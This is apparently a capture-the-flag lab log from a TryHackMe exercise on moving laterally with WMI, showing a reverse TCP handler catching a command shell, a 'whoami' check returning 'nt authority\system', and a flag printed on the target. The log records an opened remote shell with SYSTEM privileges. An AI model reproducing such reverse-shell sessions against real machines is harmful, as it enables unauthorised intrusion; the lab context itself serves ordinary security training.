 [*] Started reverse TCP handler on 10.50.77.144:1337
[*] Command shell session 12 opened (10.50.77.144:1337 -> 10.200.78.201:50155) at 2025-03-27 12:14:43 +0100
Shell Banner:
Microsoft Windows [Version 10.0.17763.1098]
-----
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>C:\Users\t1_corine.waters\Desktop\Flag.exe
C:\Users\t1_corine.waters\Desktop\Flag.exe
THM{MOVING_WITH_WMI_4_FUN}